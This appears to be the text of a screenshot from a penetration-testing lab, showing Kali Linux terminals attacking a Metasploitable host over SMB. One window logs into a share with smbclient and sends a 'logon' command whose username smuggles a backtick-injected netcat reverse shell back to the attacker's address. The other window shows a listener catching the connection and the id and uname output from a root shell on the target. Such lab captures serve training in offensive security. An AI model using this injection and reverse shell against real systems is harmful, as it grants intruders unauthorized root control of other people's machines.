 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# smbclient //metasploitable/tmp
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nc 192.168.56.101 4444 -e /bin/bash`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[/]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.56.102: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 50436
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux